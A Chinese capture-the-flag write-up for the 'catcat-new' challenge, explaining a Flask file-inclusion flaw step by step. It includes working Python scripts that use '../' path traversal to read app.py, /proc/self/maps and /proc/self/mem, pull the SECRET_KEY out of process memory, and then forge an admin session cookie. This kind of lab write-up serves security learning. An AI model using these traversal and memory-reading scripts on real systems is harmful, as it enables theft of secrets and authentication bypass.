攻防世界: catcat-new
本文知识点:
常用的系统文件的作用
- /proc/self/cmdline: 程序启动的命令行参数
- /proc/self/maps: 程序使用的内存地址(有点像页表,记录程序使用了那些地址,这些地址的读写权限等)
- /proc/self/mem: 可以读取或则程序正在使用的内存,不能直接读取,需要配合/proc/self/maps来进行读取。(猜测虚拟地址的原因,导致很多内存实际是没有分配的,读取就会出错)
flask伪造session的生成
可以借助这个工具进行生成:https://github.com/noraj/flask-session-cookie-manager, 具体的使用见后文。
题目网页:
初步分析
经过一番点击后,发现可能有文件包含的漏洞,如下:


测试后确实存在文件包含相关的漏洞,如下:
proc/self/cmdline
查看当前程序启动时用的命令函参数:

格式化数据
前面得知存在文件包含的漏洞,因此可以考虑构造payload: ../app.py, 得到app.py的源代码

可以使用下面的代码格式化数据
python
test = b'import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp = Flask(\n __name__,\n static_url_path=\'/\', \n static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"\nif os.path.isfile("/flag"):\n flag = cat("/flag")\n os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n detailtxt = os.listdir(\'./details/\')\n cats_list = []\n for i in detailtxt:\n cats_list.append(i[:i.index(\'.\')])\n \n return render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n filename = "./details/" + request.args.get(\'file\', "")\n start = request.args.get(\'start\', "0")\n end = request.args.get(\'end\', "0")\n name = request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n \n return render_template("detail.html", catname=name, info=cat(filename, start, end))\n \n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n if session.get(\'admin\') == 1:\n return flag\n else:\n session[\'admin\'] = 0\n return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n app.run(host=\'0.0.0.0\', debug=False, port=5637)'
print(test.decode())文件内容输出
python
import os
import uuid
from flask import Flask, request, session, render_template, Markup
from cat import cat
flag = ""
app = Flask(
__name__,
static_url_path='/',
static_folder='static'
)
app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"
if os.path.isfile("/flag"):
flag = cat("/flag")
os.remove("/flag")
@app.route('/', methods=['GET'])
def index():
detailtxt = os.listdir('./details/')
cats_list = []
for i in detailtxt:
cats_list.append(i[:i.index('.')])
return render_template("index.html", cats_list=cats_list, cat=cat)
@app.route('/info', methods=["GET", 'POST'])
def info():
filename = "./details/" + request.args.get('file', "")
start = request.args.get('start', "0")
end = request.args.get('end', "0")
name = request.args.get('file', "")[:request.args.get('file', "").index('.')]
return render_template("detail.html", catname=name, info=cat(filename, start, end))
@app.route('/admin', methods=["GET"])
def admin_can_list_root():
if session.get('admin') == 1:
return flag
else:
session['admin'] = 0
return "NoNoNo"
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=False, port=5637)代码解读:
下面部分代码生成SECRET_KEY, 这个**SECRET_KEY会被flask用来生成session**。后面我们伪造seesion的时候也需要用到。
python
app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"下面部分代码是读取flag这个文件,读取后进行删除,因此我们不能直接通过文件包含漏洞直接得到flag的内容
python
if os.path.isfile("/flag"):
flag = cat("/flag")
os.remove("/flag")下面这部分代码看到/admin这个路由下面有一个分支能够返回flag,但是需要session中的admin字段值为1,才会返回flag;
python
@app.route('/admin', methods=["GET"])
def admin_can_list_root():
if session.get('admin') == 1:
return flag
else:
session['admin'] = 0
return "NoNoNo"获得session的SECRET_KEY
前面得知我们需要访问/admin这个路由,并且session中admin字段的值必须为1,我们才能得到flag。因此我们考虑伪造session。
为了伪造session,我们需要先得到生成session的SECRET_KEY。由于这个key的特征比较明显,且以"*abcdefgh"结尾,因此我们直接通过读取程序的内存得到。
获取文件proc/self/maps的输出
为了读取/porc/self/mem,我们先读取proc/self/maps, 避免访问到未分配的内存,导致程序崩溃。可以使用下面的代码获得文件的输出,并保存到maps.txt中
bash
import requests
url = 'http://61.147.171.103:56444/info'
# 这个函数的功能是穷举../的个数,实际上../后面发现都是两个
def get_file(file, n=10):
by_pass = "../"
for i in range(n):
params = {'file': by_pass * i + file}
res = requests.get(url, params=params)
if res.status_code == 200 and "not exist or can not be read" not in res.text:
by_pass = by_pass * i
return res
return None
res = get_file("proc/self/maps")
print(res.url)
tmp = re.search("<p>(.*?)</p>", res.text)
b = eval(html.unescape(tmp.group(1))) # 将得到的数据解析,然后转换为字节数组
with open("maps.txt", "w") as f:
f.write(html.unescape(b.decode()))读取proc/self/mem中的内容
读取maps.txt文件中的内容,并根据此来读取服务器中文件proc/self/mem中的内容
python
import requests
url = 'http://61.147.171.103:56444/info'
addr = []
with open("./maps.txt", "r") as f:
for line in f.readlines():
if "rw" in line:
res = re.search("([0-9a-f]+)-([0-9a-f]+)", line)
start_addr = res.group(1)
end_addr = res.group(2)
addr.append((int(start_addr, 16), int(end_addr, 16)))
param = {"file": "../../proc/self/mem", "start": addr[0][0], "end": addr[0][1]}
res = requests.get(url, params=param)
print(res.url)
print(len(addr))
for s, e in addr:
param = {"file": "../../proc/self/mem", "start": s, "end": e}
try:
res = requests.get(url, params=param, timeout=10)
if res.status_code == 200:
# break
print(res.url)
secret_key = re.findall(r"[a-z0-9]{32}\*abcdefgh", res.text)
if secret_key:
print(secret_key) # 输出 ['35283a686d334d68a247b335e39149e4*abcdefgh']
break
except requests.exceptions.Timeout:
print("超时")输出结果:['35283a686d334d68a247b335e39149e4*abcdefgh']
也就是SECRET_KEY的值为35283a686d334d68a247b335e39149e4*abcdefgh。
通过SECRET_KEY伪造session

访问/admin路径

当我们访问/admin这个路由的时候,我们会收到服务端返回的session数据。我们需要保留session中的其他字段,只修改admin字段(虽然这个seesion中只有admin字段,但是实际场景中可能含有多个)。
然后使用flask_session_cookie_manager3.py进行解密,其中文件可以从https://github.com/noraj/flask-session-cookie-manager得到。

如上图, 将服务器传送的session解码,然后修改内容,加密得到的session为eyJhZG1pbiI6MX0.aW4zWw.rP0KTjXqUOOC3oG2srnVC75RIYg
将session设置到请求头中,然后发送请求,得到flag!!!